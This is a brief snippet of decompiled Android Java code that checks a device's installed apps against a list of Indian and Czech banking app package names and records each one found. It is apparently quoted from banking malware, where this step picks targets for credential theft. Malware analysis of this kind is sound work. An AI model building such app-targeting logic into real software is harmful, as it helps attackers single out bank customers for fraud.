 if(((ApplicationInfo)v1).packageName.equals("hdfcbank.hdfcquickbank")) {
    v0 = v0 + "hdfcbank.hdfcquickbank,";
}

if(((ApplicationInfo)v1).packageName.equals("com.csam.icici.bank.imobile")) {
    v0 = v0 + "com.csam.icici.bank.imobile,";
}

if(((ApplicationInfo)v1).packageName.equals("in.co.bankofbaroda.mpassbook")) {
    v0 = v0 + "in.co.bankofbaroda.mpassbook,";
}

if(((ApplicationInfo)v1).packageName.equals("com.axis.mobile")) {
    v0 = v0 + "com.axis.mobile,";
}

if(((ApplicationInfo)v1).packageName.equals("cz.csob.smartbanking")) {
    v0 = v0 + "cz.csob.smartbanking,";
}